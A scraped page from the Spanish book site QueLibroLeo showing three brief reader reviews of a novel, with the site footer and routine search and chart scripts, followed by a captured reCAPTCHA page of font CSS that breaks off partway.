							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 734 votos"
							     							     
							     data-id="3200"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-principe-de-la-niebla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-principe-de-la-niebla"><span>EL PRINCIPE DE LA NI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>3 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/870440003141034">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>fabrizzio fabrizzio</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Es muy bueno se la recomiendo es para todas las edades muy emotivo  es una buena enseñansa que da el libro es muy buena</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="70007">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>47</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-13</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/2022943427946568">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>legner dario cedeño</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>es excelente te enseña a nunca rendirte</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="68579">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>41</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-12</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/pamela-genezcantero">
					<img src="https://quelibroleo.com/web/public/images/avatares/pamela.genezcantero.jpg" alt="Avatar">
					<span>pamela génez cantero</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Un libro muy emotivo, a mí me conmovió muchísimo. También es uno de mis primeros libros. La imaginación no tiene límites, independientemente a nuestras limitaciones... Lo recomiendo.</p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="36308">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>70</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-13</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/el-velero-de-cristal";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "4",
                        "porcentaje": "57.14",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "14.29",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "2",
                        "porcentaje": "28.57",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a3to68icsg8
body_size: 48743
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
